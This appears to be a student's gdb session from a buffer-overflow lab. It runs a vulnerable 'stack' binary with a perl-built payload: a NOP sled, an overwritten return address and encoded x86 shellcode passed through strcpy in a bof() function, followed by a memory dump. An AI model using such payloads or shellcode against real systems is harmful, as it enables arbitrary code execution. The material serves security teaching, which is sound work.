 (gdb) run $(perl -e 'print "\x90"x60, "\xf0\xce\xff\xff","\x90"x96,"\xb8\xda\x11\xd8\x57\xdb\xc1\
xd9\x74\x24\xf4\x5b\x29\xc9\xb1\x12\x31\x43\x12\x03\x43\x12\x83\x31\xed\x3a\xa2\xf4\xd5\x4c\xae\x
a5\xaa\xe1\x5b\x4b\xa4\xe7\x2c\x2d\x7b\x67\xdf\xe8\x33\x57\x2d\x8a\x7d\xd1\x54\xe2\x77\x21\xa5\xf
d\xef\x23\xa9\x10\xac\xaa\x48\xa2\x2a\xfd\xdb\x91\x01\xfe\x52\xf4\xab\x81\x37\x9e\x5d\xad\xc4\x36
\xca\x9e\x05\xa4\x63\x68\xba\x7a\x27\xe3\xdc\xca\xcc\x3e\x9e"')
Starting program: /mnt/A1/A1-Code/stack $(perl -e 'print "\x90"x60, "\xf0\xce\xff\xff","\x90"x96,
"\xb8\xda\x11\xd8\x57\xdb\xc1\xd9\x74\x24\xf4\x5b\x29\xc9\xb1\x12\x31\x43\x12\x03\x43\x12\x83\x31
\xed\x3a\xa2\xf4\xd5\x4c\xae\xa5\xaa\xe1\x5b\x4b\xa4\xe7\x2c\x2d\x7b\x67\xdf\xe8\x33\x57\x2d\x8a\
x7d\xd1\x54\xe2\x77\x21\xa5\xfd\xef\x23\xa9\x10\xac\xaa\x48\xa2\x2a\xfd\xdb\x91\x01\xfe\x52\xf4\x
ab\x81\x37\x9e\x5d\xad\xc4\x36\xca\x9e\x05\xa4\x63\x68\xba\x7a\x27\xe3\xdc\xca\xcc\x3e\x9e"')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Breakpoint 1, bof (
str=0xffffd10d '\220' <repeats 60 times>, "\360\316\377\377", '\220' <repeats 96 times>, "\27
0\332\021\330W\333\301\331t$\364[)ɱ\0221C\022\003C\022\2031\355:\242\364\325L\256\245\252\341[K\2
44\347,-"..., studentID=35595108) at stack.c:15
15 strcpy(buffer, str);
(gdb) x/64xw buffer
0xffffcde0: 0x00000000 0x00000001 0xf7ffda60 0x565561ca
0xffffcdf0: 0x00000000 0xffffd0db 0x00000002 0xffffcde0
0xffffce00: 0x0000000f 0x00000010 0x00000012 0x0000000c
0xffffce10: 0x56558ff4 0x56558eec 0xffffce48 0x565562a9
0xffffce20: 0xffffd10d 0x021f2364 0xffffffff 0x5655625f
0xffffce30: 0xf7fbf400 0x00000000 0x00000000 0x021f2364
0xffffce40: 0xffffce60 0xf7f9ae14 0x00000000 0xf7d8ccc3
0xffffce50: 0x00000000 0x00000000 0xf7da6029 0xf7d8ccc3
0xffffce60: 0x00000002 0xffffcf14 0xffffcf20 0xffffce80
0xffffce70: 0xf7f9ae14 0x56556248 0x00000002 0xffffcf14
0xffffce80: 0xf7f9ae14 0x56558eec 0xf7ffcb60 0x00000000